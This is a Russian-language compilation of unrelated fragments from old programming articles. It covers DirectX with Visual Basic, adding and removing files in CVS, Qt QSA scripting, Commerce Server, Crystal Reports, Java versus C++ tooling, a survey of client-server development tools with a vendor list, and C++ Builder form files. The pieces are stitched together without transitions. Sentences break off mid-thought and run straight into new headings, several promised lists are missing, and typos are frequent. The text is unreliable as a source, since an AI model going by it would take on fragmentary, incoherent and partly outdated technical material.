Что такое DirectX? Автор: , . Эта статья предназначена для тех, кто хотел бы изучить основы программирования DirectX на Visual Basic, но знает только, что DirectX - это какая-то ускорительная фича, а в чем здесь собственно суть представляет себе не очень. DirectX представляет собой набор технологий и инструментов, которые позволяют создавать разработчику игры и мультимедиа приожения с неслыханным во времена MS-DOS качеством графики и звука. Кроме этого, DirectX служит для обработки клавиатуры, мыши, джойстика, а также для сетевого сообщения. DirectX подразделяется на несколько частей, каждая из которых отвечает за что-то свое:Так, в знаменитом Quake используется OpenGL, а в первых частях Tomb Raider - DosGlide. DirectX - это интефейс довольно низкого уровня. С помощью своих API он предоставляет программисту прямой доступ к памяти адаптеров, где программист может создавать изображение, хранить графические образы, звуки и т. д. За счет непосредственной работы с памятью достигается ускорение, то есть теоретически частота, с которой программист сможет заставить прорисоваваться экран будет зависеть только от частоты, поддерживаемой монитором. Реально же, человек уже слабо воспринимает различия в частоте обновления, если она более 33 FPS (Frame Per Second - кадров в секунду), поэтому будет очень хорошо, если Вы сможете подвести Вашу частоту к этой. Современные графические адаптеры позволяют доводить FPS двумерной графики до всех разумных пределов, поэтому все задержки с ее отображением от того, что компьютер не успел подготовить новое изображение, а это уже зависит от чатоты процессора и объема оперативной памяти. В трехмерной же графике все сложнее. Здесь скорость отображения зависит как и от мощности компьютера, так и от качества и способности ускорения графической карты. Разработчики видеоускорителей применяют все более и более навороченные технологии ускорения и все для того, чтобы увеличить FPS еще на десяток кадров, а также улучшить качетво картинки (устранить пикселизацию, сгладить цвета...) Direct3D позволяет вам программировать для всех распространенных типов видеоускорителей, и вы можете делать это с помощью Visual Basic. C выходом седьмой версии, DirectX теперь официально поддерживает Visual Basic. Однако и до этого было возможно использовать DirectX из VB с помощью библиотек типов (c) Patrice Scribe. Но все же, скорость работы и количество поддерживаемых функций DirectX из VB оставляют желать лучшего. Основная часть внимания DirectX легла конечно же на C++. DirectX работает с VB примерно так: Команда VB -> DirectX Type Library - > DirectX -> DirectX что-нибудь делает DirectX что нибудь делает -> DirectX сообщает TL -> TL сообщает VB -> VB возвращает значение Сами видите, что цепочка чересчур длинна.Но что поделаешь, Visual Basic не был изначально инструемнтом для создания игр. Но с другой стороны, именно поэтому, программирование DirectX становится таким простым. Дерзайте, экспериментируйте, и кто знает, может быть у вас получится нечто такое!.. А то, что хоть то-нибудь получится, так это точно.
Для чего нужен CVS?
CVS поддерживает историю дерева каталогов с исходным кодом, работая с последовательностью изменений. CVS маркирует каждое изменение моментом времени, когда оно было сделано, и именем пользователя, совершившим изменение. Обычно человек, совершивший изменение, также предоставляет текстовое описание причины, по которой произошло изменение. Вооружившись всей этой информацией, CVS может отвечать на такие вопросы, какДобавление и удаление файлов
CVS обращается с добавлением и удалением файлов так же, как и с прочими изменениями, записывая такие события в истории файлов. Можно смотреть на это так, как будто CVS сохраняет историю каталогов вместе с историей файлов. CVS не считает, что созданные файлы должны оказаться под его контролем; это не так во многих случаях. Например, не требуется записывать историю изменений объектных и выполняемых файлов, потому что их содержимое всегда может быть воссоздано из исходных файлов (надо надеяться). Вместо этого, когда вы создадите новый файл, cvs update маркирует этот файл флагом `?', пока вы не скажете CVS, что именно вы намереваетесь сделать с этим файлом. Чтобы добавить файл в проект, сначала вы должны создать его, затем использовать команду cvs add, чтобы маркировать его как добавленный. Затем при следующем выполнении команды cvs commit CVS добавит этот файл в репозиторий. Например, вот так можно добавить файл README в проект httpc: $ ls CVS Makefile httpc.c poll-server $ vi README ...введите описание httpc... $ ls CVS Makefile README httpc.c poll-server $ cvs update cvs update: Updating . ? README --- CVS еще не знает об этом файле $ cvs add README cvs add: scheduling file `README' for addition cvs add: use 'cvs commit' to add this file permanently $ cvs update --- что же теперь думает CVS? cvs update: Updating . A README --- Файл помечен как добавленный $ cvs commit README ... CVS просит вас ввести журнальную запись... RCS file: /u/jimb/cvs-class/rep/httpc/README,v done Checking in README; /u/src/master/httpc/README,v <-- README initial revision: 1.1 done $ CVS обращается с удаленными файлами почти так же. Если вы удалите файл и выполните `cvs update', CVS не считает, что вы намереваетесь удалить файл из проекта. Вместо этого он поступает милосерднее -- он восстанавливает последнюю сохраненную в репозитории версию файла и маркирует его флагом U, точно так же, как и любой другое обновление. (Это означает, что если вы хотите отменить изменения файла в рабочем каталоге, вы можете просто удалить его и позволить команде `cvs update' создать его заново.) Чтобы удалить файл из проекта, вы должны сначала удалить его,а потом использовать команду `cvs rm', чтобы пометить его для удаления. При следующем запуске команда `cvs commit' удалит файл из репозитория. Фиксирование файла, маркированного с помощью `cvs rm' не уничтожает историю этого файла -- к ней просто добавляется еще одна редакция --- "не существует". В репозитории по прежнему хранятся все записи об этом файле, и к ним можно обращаться по желанию -- например, с помощью `cvs diff' или `cvs log'. Для переименования файла существует несколько стратегий; самая простая --- переименовать файл в рабочем каталоге, затем выполнить `cvs rm' со старым именем и `cvs add' с новым. Недостаток этого подхода в том, что журнальные записи о содержимом старого файла не переносятся в новый файл. Другие стратегии позволяют избежать этого, но зато доставляют другие, более странные проблемы. Вы можете добавлять каталоги точно также, как и обычные файлы.Добавление поддержки сценариев в приложение
Процесс добавления поддержки сценариев в приложение состоит из пяти шагов.Для этого достаточно в файл .pro приложения добавить пару строк:
unix:LIBS += -lqsa win32:LIBS += $(QTDIR)\lib\qsa100.lib
Обеспечить доступ к объектам приложения из сценариев можно с помощью вызова QtApplicationScript::addObject(). Например, если будет добавлен объект fadeEffects, то из Qt Script он будет доступен как Application.fadeEffects. После того, как объект добавлен, автор сценария может вызывать слоты объекта и изменять любые его свойства. Сигналы, которые посылает объект, могут быть связаны с функциями Qt Script. Удалить объекты из области видимости механизма поддержки сценариев можно с помощью removeObject().
Любой подкласс QObject может быть сделан доступным для программистов Qt Script. На практике разработчики должны создать несколько подклассов QObject, которые будут использоваться для изменения состояния приложения. Чтобы подкласс QObject сделать доступным для использования в Qt Script, необходимо использовать макросс Q_OBJECT (который обычно используют все подклассы QObject), и макросс Q_PROPERTY для его свойств. Любые свойства, сигналы и слоты объекта можно сделать доступными для механизма поддержки сценариев.
Проект сценария (scripting project) является контейнером для набора функций и классов. Некоторые приложения могут использовать один проект сценария; другие могут использовать несколько. QSA может открыть и сохранить проект сценария в файл или поместить его в поток (datastream). Например, при инициализации приложение создает указатель на объект QtApplicationScript, потом для тех объектов, доступ к которым нужно предоставить, вызывает addObject(), и затем с помощью QtApplicationScript::open() открывает проект сценария.
Если пользователям разрешено создавать свои собственные диалоги (например, для установки параметров в пользовательских функциях), им может быть предоставлен доступ к программе QSA Designer, которая может использоваться для создания, редактирования, выполнения и отладки сценариев.
Это достигается с помощью лишь одного вызова: QtApplicationScript::self()->openDeveloper().
Если пользователям разрешено создавать лишь не-GUI функции, они могут использовать либо QSA Designer с отключенными возможностями по созданию интерфейса, например QtApplicationScript::self()->openDeveloper(FALSE), либо текстовый редактор (например, QTextEdit) для написания собственного кода.
Сценарии могут выполняться программой QSA Designer. Сценарии, созданные в текстовом редакторе, могут быть выполнены передачей строки, содержащей сценарий, в функцию QtApplicationScript::evaluate(). На практике мы хотим предоставить пользователям доступ к своим сценариям непосредственно из приложения. Вот пример, показывающий, как автоматически создать QAction для любой пользовательской глобальной функции:
void MyApp::addScript(const QString &funcName, const QPixmap &pixmap ) { QAction *a = new QAction( funcName, pixmap, funcName, 0, this, funcName.latin1() ); a->addTo( scriptsToolbar ); a->addTo( scriptsMenu ); connect( a, SIGNAL( activated() ), this, SLOT( runScript() ) ); }
В этом примере мы создаем объект QAction, добавляем его в меню и панель инструментов Qt Script, и связываем сигнал activated() с нашим слотом runScript().
Когда пользователь произведет выбор из меню или панели инструментов, сценарий будет выполнен с помощью функции call():
void MyApp::runScript() { QAction *action = (QAction*)sender(); QtApplicationScript::self()->call( action->text(), QValueList < QVariant >() ); }
Сначала мы получаем указатель на объект QAction, затем с помощью функции call() по имени объекта action вызываем сценарий. Так как в вызываемую функцию мы не передаем никаких параметров, указываем пустой объект QValueList. В случае необходимости передачи параметров пользователь должен будет создать диалог и установить параметры с помощью элементов управления.
Функция QtApplicationScript::globalFunctions() возвращает список всех глобальных функций в текущем проекте сценария. Как мы увидели, добавление поддержки сценариев в приложение является простым делом.Чтобы получить доступ к механизму поддержки сценариев и программе QSA Designer, приложение должно быть собрано с библиотекой QSA. Как только библиотека QSA становится доступной, добавление объектов приложения в механизм поддержки сценариев, открытие проектов сценариев и предоставление пользователям возможности создания, редактирования, выполнения и отладки сценариев может быть достигнуто всего лишь с помощью нескольких строк кода.
с дополнительными средствами для системного
CS поставляется с дополнительными средствами для системного администрирования и инструментами менеджеров и операторов Web-сайта. С помощью BizDesk, мощного DHTML-приложения, работающего в Интернет-броузере клиента, менеджеры сайта могут наполнять информацией продуктовый каталог, анализировать информацию о пользователях, выявлять тренды в активности пользователей, проводить персональные почтовые рассылки, просматривать информацию о заказах. BizDesk является довольно сложным приложением, реализованным на технологиях "толстого" клиента с использованием JavaScript и XML. Разработчики продукта Commerce Server не обошли вниманием администраторов Web-сайтов и серверов СУБД. Commerce Server имеет свой snap-in (модуль для администрирования), интегрированный с Microsoft Management Console. Управлять Интернет сайтом, на котором установлен Commerce Server, достаточно просто благодаря централизации всех интерфейсов управления в одном месте - Microsoft Management Console. Опыт создания Интернет проектов показывает, что разработка инструментов оператора и менеджера для системы e-commerce составляет около 40-60% времени всей разработки, поэтому использование готового решения экономит много ресурсов.ДОСТОИНСТВА И НЕДОСТАТКИ ИСПОЛЬЗОВАНИЯ COMMERCE SERVER ПРИ ПОСТРОЕНИИ РЕШЕНИЙ ДЛЯ E-COMMERCE
CS предназначен для быстрого построения систем, основанных на Интернет-технологиях, и с его помощью действительно можно построить Web-проект любой сложности: администратор устанавливает и настраивает готовые подсистемы, разработчики разрабатывают недостающие ASP-страницы, дизайнеры рисуют дизайн и полноценное программное решение для e-commerce готово. Причём не обязательно задействовать все функциональные модули, можно ограничиться использованием только того набора, который необходим для данной системы. Commerce Server может использоваться для размещения нескольких Web-приложений, которые могут работать на одном физическом сервере одновременно, также легко одно приложение может обрабатываться несколькими Web-серверами. Опыт работы с этим продуктом показывает, что он хорошо подходит для решения стандартных задач, к примеру, реализации электронного магазина, имеющего фиксированный список одиночных товарных позиций. Однако появлялись трудности с настройкой CS для построения системы продажи услуг, что позволяет говорить об ориентированности продукта на достаточно узкий круг задач. На мой взгляд, ценность продуктов такого класса должна заключается в возможности относительно простой перенастройки и быстрого наращивания функциональности для реализации нестандартной задачи. Иначе может сложиться ситуация, когда сложность перенастройки готового решения под нестандартную задачу перекроет затраты на создание собственной уникальной разработки, спроектированной под собственные нужды и требования. Это налагает серьёзные ограничения на использование таких инструментов как Commerce Server и вопрос о применении подобных продуктов должен обсуждаться очень тщательно в каждом конкретном случае.Доступ к данным.
Прямой доступ реализован для большинства форматов персональных БД (dBASE, FoxPro, Clipper, Btrieve, Microsoft Access и др.) и некоторых реляционных СУБД (Oracle 7, Microsoft SQL Server 6.x, Sybase System 10/11). Другими словами Crystal имеет встроенные возможности доступа к указанным источникам. Возможность прямого доступа появляется при инсталляции Crystal Reports. Прямой доступ имеет три уровня:Доступные библиотеки и инструментарий
Java-платформа предлагает внушительное число пакетов, насчитывающих сотни классов для любых задач, включая пользовательский графический интерфейс, безопасность, поддержку сети и прочие. Это несомненное преимущество Java-платформы. Любому Java-пакету соответствует, как минимум, одна C++ библиотека, хотя иногда бывает очень трудно собрать в одном C++ проекте множество библиотек и заставить их вместе правильно работать. Однако это преимущество Java является также ее недостатком. Разобраться в огромном API программисту становится все сложнее. Можете быть наверняка уверены, что для любой задачи всегда найдется уже готовое решение или, по крайней мере, решение, облегчающее выполнение этой задачи. Но найти пригодный для этого пакет и класс становится все труднее. Также с увеличением числа пакетов стремительно растет размер Java-платформы. В результате стали возникать ее "урезанные" версии, утратившие преимущества готовых решений. Таким образом, размер Java-платформы делает практически невозможным создание Java-систем небольшими производителями независимо от создателя Java Sun Microsystems, что ослабляет конкуренцию. Если преимущества Java заключаются в доступных библиотеках, то явные преимущества C++ - в имеющихся средствах разработки. За все время существования семейства языков C и C++ было создано огромное количество самых разнообразных средств разработки, включая инструменты для дизайна, отладки и профилирования. Имеющиеся средства разработки для Java часто уступают по возможностям своим C++ -аналогам. Это справедливо даже для инструментов от одного производителя; например, сравните Java и C/C++ -версии профилировщика Rational Quantify. Самым важным инструментом для любого разработчика, использующего компилируемые языки, является компилятор. Основным достоинством компиляторов C++ является скорость работы. Для обеспечения кросс-платформенности своих компиляторов (и других средств разработки) производители Java-инструментов часто сами используют Java, со всеми вытекающими отсюда проблемами производительности и эффективности использования памяти. Иногда встречаются Java-компиляторы, написанные на C/C++ (например, IBM Jikes), но это редкость.Driving Development
David S. Linthicum, published author, speaker, and senior managerwith AT&T Solutions Systems Integration Practice
E-mail: Правильный выбор средства разработки представляет из себя не только хорошую (и часто случайную) идею, но также может влиять на успех или провал проекта. Например, средства, не обеспечивающие достаточной масштабируемости, не подходят для разработки проекта в архитектуре "клиент-сервер" с требованиями поддержки 1000 или более пользователей. Средства, которые не обеспечивают ожидаемой эффективности, отпугнут пользователей от системы сразу после завершения ее разработки. Средства, которые не поддерживаются другими средствами и библиотеками объектных модулей, поставят перед вами потребность в разработке внешних связей с CASE-системами, управлении исходным текстом и тестировании. Этот специальный выпуск журнала DBMS предназначен для того, чтобы помочь разработчикам и архитекторам приложений в архитектурах "клиент-сервер" и Internet/Intranet разобраться в сложном мире средств разработки приложений. В этом выпуске вы найдете обзоры новых и улучшенных версий продуктов-лидеров в этой области: Borland Delphi, Microsoft Visual Basic, Oracle Developer/2000 и Powersoft PowerBuilder. Поскольку мир не ограничивается этими четырьмя продуктами, читателям представляется обзорная статья Robin Schumacher, в которой представляется широкий спектр средств разработки, присутствующих на рынке, ориентированных на персональные компьютеры, корпоративные системы или сетевые разработки. Однако, прежде, чем переходить к самим средствам, важно понять принципы их классификации и основные свойства. В нашем смысле, средство разработки в архитектуре "клиент-сервер" - это любая среда разработки: компилятор, генератор отчетов или даже средства, которые пригодны для разработки и распространения приложений баз данных (в стиле "клиент-сервер"). Хотя большинство из этих средств пригодны для создания приложений на стороне клиента, некоторые в состоянии распределить загрузку прикладной обработки между несколькими процессорами или даже сгенерировать прикладные объекты, которые будут выполняться на сервере баз данных.
Средства отличаются одно от другого как день от ночи, но большинство из них имеет общие свойства. Например, большая часть средств поддерживает интегрированную среду разработки (Integrated Development Environment - IDE). IDE - это одновременно художественная мастерская и лаборатория разработчика, где он может сконструировать интерфейс и определить его поведение посредством программирования. Обычно IDE поддерживает возможности разметки экрана, объектные обходчики (если хотите, браузеры), интегрированные отладчики и текстовые редакторы. Обеспечивается также связь с различными базами данных с помощью встроенного программного обеспечения промежуточного уровня, такого как ODBC или JDBC. Многие IDE связаны с серверами баз данных, которые локально выполняются на стороне клиента, что позволяет разработчикам строить приложения до того, как будут обеспечено подсоединение к удаленному серверу. Все средства разработки поддерживают некоторый вид языка программирования, наличие которого позволяет разработчикам кастомизировать поведение приложения. Большинство средств поддерживает объектно-ориентированную модель разработки. Сегодня, когда распространена многоуровневая архитектура "клиент-сервер", средства разработки оказываются в состоянии связываться со средними уровнями - TP-мониторами и брокерами объектных заявок (Object Request Brokers - ORB). Имеются также возможности разделения объектов между набором серверов. В отличие от универсальных языков программирования (типа Cobol или Си++), в среде которых разработчики должны напрямую взаимодействовать с API и операционной системой, развитые средства разработки скрывают от разработчика детали. Это означает, что разработчики могут строить приложения быстро, поддерживая стиль быстрой разработки приложений (Rapid Application Development - RAD) и прототипирования. Средства разработки классифицируются в следующие типы: 3GL, специализированные, мультиплатформенные, Smalltalk, файл-ориентированные базы данных, предназначенные для генерации отчетов и OLAP, генерирующие код, CASE, разделяющие приложение и Web-ориентированные. Средства категории 3GL - это традиционные языки программирования общего назначения, такие как C++, Pascal, Cobol и FORTRAN.
Лучшими представителями на рынке "клиент-сервер" являются Microsoft Visual C++, Borland C++, Symantec C++ и Borland Object Pascal. Эти средства общего назначения не разрабатывались специально в расчете на приложения баз данных, но обычно они включают библиотеки, обеспечивающие связь с базами данных. Средства 3GL существенно развились за последние несколько лет, но все равно являются более примитивными, чем специализированные средства. Разработчики должны иметь дело с моделями памяти, функциями операционной системы и даже с вводом/выводом, задаваемым прямо из программы на языке программирования. Однако, поскольку для языков третьего поколения обычно используются компиляторы, преимуществом таких средств является повышенная эффективность выполняемого кода. Специализированные средства предназначены для специфической цели создания приложений баз данных в архитектуре "клиент-сервер". Сегодня всем привычны такие названия специализированных средств как PowerBuilder, Delphi и Visual Basic. Такие средства обеспечивают разработчика всем необходимым для проектирования, построения и внедрения приложения. Кроме того, они включают высокоуровневый язык программирования (как правило, 4GL или визуальный язык), IDE, отладчик и библиотеку объектов, которые разработчик может использовать в приложении. Применение специализированных средств позволяет ускорить процесс разработки приложения, но поскольку в них используются интерпретаторы, а не компиляторы, может быть утрачена эффективность. Этот недостаток постепенно устраняется по мере того, как средства программирования четвертого поколения переходят к использованию реальных компиляторов. Мультиплатформенные средства (их также называют кросс-платформенными) очень похожи на специализированные средства, но позволяют распространить одно приложение на произвольное число платформ. Эти средства дают возможность разрабатывать приложения для организаций, располагающих большим количеством разнотипных клиентских платформ. Примерами мультиплатформенных средств являются Jam 7 (JYACC Corp.), Unify (Unify Corp.) и Uniface (Compuware Corp.).
В таких средствах должны приниматься во внимание различия в возможностях графического пользовательского интерфейса, сервисах и интерфейсах операционных систем, а также доступность программного обеспечения промежуточного уровня, такого как OLE, ODBC или Windows Help. Web-браузеры в некоторой степени сглаживают различия между операционными системам, но при их использовании приходится учитывать различия между самими браузерами, поскольку разные браузеры не поддерживают один и тот же набор возможностей. Средства Smalltalk образуют отдельную категорию. В них применяется чисто объектный подход к разработке приложений. На основе усложненного механизма оболочек даже реляционные базы данных трактуются как объекты. Примерами средств Smalltalk являются Object Studio (VMark Software Inc.), Visual Age for Smalltalk (IBM Corp.), Visual Smalltalk Enterprise и Visual Works (ParkPlace-Digitalk Inc.) Файл-ориентированные и основанные на персональных базах данных средства происходят от средств семейства Xbase и включают Microsoft Visual FoxPro и Access, Lotus Approach и Borland Visual dBase. Эти средства работают с базами данных, хранящимися в файлах на локальных или совместно используемых дисках. Поскольку файл-ориентированные СУБД не являются истинными серверами баз данных, работа с базами данных должна производиться в средствах разработки и производимых с их помощью приложениях. Большинство файл-ориентированных средств снабжено механизмами, позволяющими перейти к модели "клиент-сервер" за счет наличия соответствующих возможностей подключения к серверам баз данных. Например, в Microsoft FoxPro имеется даже метод "укрупнения" приложений, в котором используется Upsizing Wizard, упрощающий миграцию данных из файлов на сервер баз данных. Кроме того, поддержка доступа к реляционным базам данных на основе ODBC в придачу к имеющимся собственным средствам управления базами данных делает разницу между файл-ориентированными и специализированными средствами разработки довольно расплывчатой. Средства генерации отчетов и разработки OLAP-приложений, не будучи предназначенными для создания приложений общего назначения, позволяют разработчикам создавать специализированные аналитические приложения с целью выборки и обработки данных.
Генераторы отчетов на основе языка SQL дают возможность визуального проектирования отчетов и генерируют SQL-код, требуемый для общения с базой данных. Примерами таких средств являются Report Smith (Borland) и Crystal Report (Seagate Software). OLAP-cредства близки по смыслу к генераторам отчетов, но разрабатываются для того, чтобы позволить пользователям и разработчикам по-своему перекраивать склады данных (datawarehouses), придавая смысл огромным объемам данных. PowerPlay (Cognos) - пример OLAP-средства. Средства, генерирующие код, работают подобно специализированным средствам, но генерируют код на языках третьего поколения, обрабатываемый традиционными компиляторами, а не обеспечивают свои собственные механизмы. Пример такого средства - ProtoGen компании Protosoft. CASE-средства позволяют разработчикам и архитекторам приложений проектировать и создавать как приложения, так и базы данных. В них используются сложные подсистемы работы с диаграммами, позволяющие понять систему на логическом уровне, прежде чем генерировать прикладные объекты и схему базы данных. Еще несколько лет тому назад CASE-средства считались слишком утонченными, но теперь многие производители средств разработки оценили их преимущества. Границы между моделированием и конструированием приложений рушатся. Примерами моделирующих средств, генерирующих приложения для Visual Basic, PowerBuilder и других средств разработки являются Rational Rose (Rational Software) и ERwin (Logic Works). Средства, разделяющие приложения, такие как Cactus (IBM), Forte (Forte) и Dynasty (Dynasty) позволяют разработчику создать логическую версию приложения, а затем распределить выполняемые объекты между несколькими доступными серверами. В отличие от ранних специализированных средств разработки приложений в архитектуре "клиент-сервер", в которых почти всегда используется двухзвенная модель "клиент-сервер" с "толстым" клиентом, средства, разделяющие приложения, основаны на n-звенной модели и дают возможность выполнять объекты приложения на любом числе серверов и/или клиентов.
В этих средствах используются собственные реализации механизма брокера объектных заявок (Object Request Broker - ORB) и механизмы передачи сообщений, позволяющие объектам совместно пользоваться информацией. Самую новую категорию средств разработки составляют Web-ориентированные средства. На самом деле, эти средства являются новыми версиями средств, рассмотренных ранее, за исключением того, что они позволяют генерировать приложения для использования в Internet или Intranets. В них используются такие технологии как HTML, CGI, NSAPI, ISAPI, Java и ActiveX. К средствам, специально ориентированным на разработку Web-приложений, относятся Visual J++ (Microsoft) и Cafe Pro (Symantec). Unify и Uniface поддерживают возможность как приложений в архитектуре "клиент-сервер", так и Web-приложений. Имеется ряд других примеров, и их число быстро растет. Такие средства позволяют строить приложения, которые выполняются на Web-браузерах, в то время как традиционные "клиент-серверные" средства разработки генерируют свой собственный интерфейс. До выбора конкретного средства разработки полезно проанализировать, какими общими свойствами обладает большинство средств, а затем сравнить их возможности. Средства могут быть очень разными, но в большинстве из них можно выявить наличие пяти базовых уровней: уровня доступа к базам данных, уровня репозитария, уровня проектирования интерфейсов, уровня программирования и уровня распространения. Уровень доступа к базам данных действует как посредник между целевой базой данных и средством разработки (и приложением после завершения его разработки). Этот уровень управляет всеми обращениями нижнего уровня к базе данных. Он может быть независимым от типа базы данных и позволять взаимодействовать с базами данных Oracle, Sybase, Informix и т.д. Обычно это означает, что средство разработки знает, как загружать и разгружать драйверы для доступа к целевым базам данных. Уровень доступа к базам данных дает возможность получить данные несколькими разными способами. Во-первых, можно иметь доступ к данным как к объектам приложения.
Манипулирование объектами (изменение их свойства и вызов методов) соответствует манипулированию данными. Так работают все средства семейства Smalltalk и некоторые специализированные средства, такие как компонент Visual Basic, называемый Data Access Objects (DAO). Во-вторых, можно обращаться к данным в традиционной реляционной схеме. Это позволяет работать с таблицами, столбцами, строками и т.д., а не с объектами. Многие разработчики, обладающие опытом проектирования реляционных баз данных, считают этот способ доступа к данным наиболее естественным. Наконец, можно получить доступ к данным на основе использования собственного интерфейса соответствующего драйвера с применением уровня доступа или API. Преимущество этого подхода в том, что он позволяет воспользоваться возможностями, недоступными при применении других подходов, например, хранимыми процедурами. Уровень репозитария представляет собой всего лишь дополнительный уровень абстракции над уровнем доступа к базам данных. Хотя в некоторых средствах разработки (PowerBuilder, Uniface и Oracle Developer/2000) используются весьма развитые репозитарии, в нескольких средствах (Delphi и Visual Basic) они не используются вообще. (Однако Visual Basic 5.0 будет включать уровень репозитария.) В разных средствах разработки возможности и емкость репозитария существенно различаются. Уровень репозитария позволяет хранить в базе данных информацию о базе данных, такую как бизнес-правила, применяемые к конкретному атрибуту базы данных, или даже цвет и фонт, которые должны использоваться при отображении значений атрибута в приложении. Репозитарий может обладать поведением, определяющим, например, действия, которые должны быть выполнены при добавлении строки к таблице. В некоторых средствах (например, в JAM 7) репозитарий используется для хранения интерфейсных объектов. Некоторые репозитарии могут хранить и обрабатывать объекты приложений и даже определять параметры безопасности приложения. Репозитарии могут поддерживаться на стороне клиента или на стороне сервера баз данных.
В последнем случае облегчается совместное использование данных несколькими разработчиками. Во многих случаях репозитарии поддерживают некоторые объектно-ориентированные аспекты средства разработки. Поскольку атрибуты элемента данных разделяются между всеми компонентами приложения, изменение значения атрибута в репозитарии приводит к автоматическому изменению атрибута во всех использующих его объектах. Уровень разработки интерфейсов - это еще одна подсистема средства разработки, которая предназначена для создания экранов, окон и меню, с которыми может взаимодействовать пользователь. Обычно доступны функции тестирования, позволяющие увидеть как работает интерфейс сразу после его создания. Уровень программирования - это подсистема средства разработки, позволяющая кастомизировать поведение приложения с использованием языка программирования. Большинство современных средств разработки управляется событиями, т.е. приложение выполняет некоторое действие (например, чтение из базы данных или печать отчета) в соответствии с поведением интерактивного пользователя. Обычно разработчики связывают программный код с управляющими воздействиями используя редакторы кода, которые доступны на уровне разработки интерфейсов. Для кодирования в разных средствах разработки используются разные языки. Например, в PowerBuilder используется PowerScript, Basic-подобный 4GL, в Visual Basic - VBA (Visual Basic for Applications), расширенная версия языка Basic. В некоторых средствах применяются традиционные 3GL; например, в средстве Optima++ - C++, в Delphi - Object Pascal. Кроме редактора кода, уровень программирования обеспечивает возможности отладки на уровне соответствующего кода. Уровень распространения предоставляет средства трансляции приложения в нечто, выполняемое клиентом. Обычно это значит, что средство может создать p-код и предоставить его интерпретатор (и то, и другое располагается на стороне клиента, обеспечивая выполнение приложения). Однако сегодня все более усиливается тенденция к использованию компиляторов в машинные коды.
В некоторых случаях, в частности, в средствах, разделяющих приложение, уровень распространения отвечает за генерацию прикладных объектов, используемых приложением и серверами баз данных. Хорошими примерами таких продуктов являются Forte и Dynasty. Ведущие компании, производящие средства разработки, и их продукты: ACI US Inc.,
4D Enterprise Aimtech Corp.,
Jamba Allaire Corp.,
Cold Fusion Professional 2.0 Aonix,
ObjectAda, Software through Pictures, Nomad Apple Computer Inc.,
WebObjects Applix Inc.,
Applix Anyware, ApplixBuilder Apptivity Corp.,
Apptivity Asymetrix Corp.
SuperCede Bluestone Inc.,
Sapphire/Web Blyth Software Inc.,
Omnis Borland International Inc.,
Borland C++, Delphi, Visual dBASE 5.5 Centura Software Corp.,
Centura Team Developer Cognos Inc.,
Axiant Computer Associates International Inc.,
CA-OpenRoad, CA-VisualObjects, CA-Visual Realia Compuware Corp.,
Uniface Seven Dunasty Technologies Inc.
Dynasty Development Environment EveryWare Development Corp.,
Tango Forte Software Inc.,
Forte Application Environment GemStone Systems Inc.,
GemStone Object/Web Server HAHT Software Inc.,
HAHTSite IBM Software Solutions,
VisualAge for Basic, VisualAge for Smalltalk, VisualAge for Smalltalk - Web Connection, VisualAge for Cobol, VisualAge for C++ ILOG Inc.,
ILOG Talk Information Builders Inc.,
Cactus, Focus, Level\5 Object Professional Informix Software Inc.,
Informix-4GL, Informix NewEra, Informix NewEra ViewPoint Pro, Informix-SQL Infoscape Inc.,
Fresco Integrated Computer Solutions Inc.,
Builder Xcessory PRO Intersolv Inc.,
Allegris Series, Intersolv DataDirect Developer's Toolkit InterSystems Corp.
Open M Magic Software Enterprises Inc.,
Magic Microsoft Corp.,
Microsoft Access 97, Microsoft Visual Basic, Microsoft Visual C++ 5.0 Professional Edition, Microsoft Visual J++, Visual InterDev Mozart Systems Corp.
Mozart Neuron Data Inc.,
Elements Environment Nombas Inc.,
ScriptEase Oracle Corp.,
Developer/2000, PowerObjects ParcPlace-Digitalk Inc.,
VisualWave, VisualWorks Passport Corp.,
Passport IntrPrise Platinum Technology Inc.,
Platinum ObjectPro, Platinum Paradigm Plus Poet Software Corp.,
Poet Universal Object Server Poersoft (Sybase Inc.),
Optima++, PowerBuilder Progress Software Corp.,
Progress version 8.1, WebSpeed Transaction Server, WebSpeed Workshop Prolifics (JYACC),
JAM 7, JAM/WEB, Prolifics ProtoView Development Corp.
ProtoGen+, ProtoGen+ Client/Server Suite, ProtoGen+ Pro Rational Software Corp.,
Rational Rose Riverton Software Corp.,
HOW 1.0 Rogue Wave Software,
DBtools.h++ 2.0, Jfactory Software AG,
Natural, Natural for Windows, Natural LightStorm, Natural ND SourceCraft Inc.,
NetCraft Stingray Software Inc.,
Objective Blend SunSoft (подразделение Sun Microsystems Inc.),
Java WorkShop Symantec Corp.,
Visual Cafe Pro Texas Instruments Inc.
Arranger, Composer, Performer, WebCenter TopSpeed Corp.,
Clarion for Windows Unidata Inc.,
RedBack, SB Desktop, SB+ for Windows, SB+ Server, UniBasic, UniSQL Unify Corp.,
Unify Vision, Vision/Web Usoft,
Usoft Developer Versant Object Technology Corp.,
Versant C++ Application Toolset ViewSoft Inc.,
ViewSoft Internet Vision Software Tools Inc.,
Vision Builder Подробное описание всех этих продуктов можно найти в DBMS Buyer's Guide, доступном по адресу
Server Suite также включает следующие
Delphi 3 Client/ Server Suite также включает следующие расширения для доступа к данным и визуальной разработки:Другие возможности
В настоящее время Flora/C+ и её приложения могут исполняться под управлением операционных систем : Windows 98, Windows NT (2000), Linux, UnixWare, Sun Solaris, PC Solaris, QNX. Ведутся работы по портированию на другие платформы.
Е-мое, что ж я сделал (...)
Здорово, правда? Приятно почувствовать себя будущим Торвальдсом или кем-то еще. Красная линия намечена, можно смело идти вперед, дописывать и переписывать систему. Описанная процедура пока что едина для множества операционных систем, будь то UNIX или Windows. Что напишете Вы? ... не знает не кто. Ведь это будет Ваша система.Файл формы
Форма является одним из важнейших элементов приложения C++ Builder. Процесс редактирования формы происходит при добавлении к форме компонентов, изменении их свойств, создании обработчиков событий. Рис. 4. Структура файла формы
Когда к проекту добавляется новая форма, создаются три отдельных файла:
Файл модуля (.cpp) - cодержит исходный код, связанный с формой.
h-файл(.h) - cодержит описание класса формы, то есть описания содержащихся на форме компонентов и обработчиков событий.
Файл формы (.dfm) - двоичный файл, содержащий сведения об опубликованных (то есть доступных в инспекторе объектов) свойствах компонентов, содержащихся в форме. Двоичный файл формы содержит информацию, используемую для конструирования формы из компонентов, расположенных на ней. При добавлении компонента к форме и заголовочный файл, и двоичный файл формы модифицируются. При редактировании свойств компонента в инспекторе объектов эти изменения сохраняются в двоичном файле формы.
Хотя в C++ Builder файл .dfm сохраняется в двоичном формате, его содержание можно просмотреть с помощью редактора кода. Для этого нужно нажать правую клавишу мыши над формой и из контекстного меню формы выбрать пункт View as Text.
